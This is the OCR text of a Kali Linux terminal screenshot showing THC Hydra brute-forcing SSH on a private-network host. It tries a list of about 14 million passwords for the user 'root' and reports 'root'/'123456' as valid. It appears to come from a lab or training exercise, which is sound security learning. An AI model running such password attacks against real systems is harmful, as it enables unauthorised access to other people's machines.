 kali@kali: ~/Desktop
Session 动作 编辑 查看 帮助
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-27 02:
36:44
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p
:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.216.128:22/
[ATTEMPT] target 192.168.216.128 - login "root" - pass "123456" - 1 of 143443
99 [child 0] (0/0)
[ATTEMPT] target 192.168.216.128 - login "root" - pass "12345" - 2 of 1434439
9 [child 1] (0/0)
[ATTEMPT] target 192.168.216.128 - login "root" - pass "123456789" - 3 of 143
44399 [child 2] (0/0)
[ATTEMPT] target 192.168.216.128 - login "root" - pass "password" - 4 of 1434
4399 [child 3] (0/0)
[22][ssh] host: 192.168.216.128   login: root   password: 123456
[STATUS] attack finished for 192.168.216.128 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-27 02:
37:01
┌──(kali㉿kali)-[~/Desktop]
└─$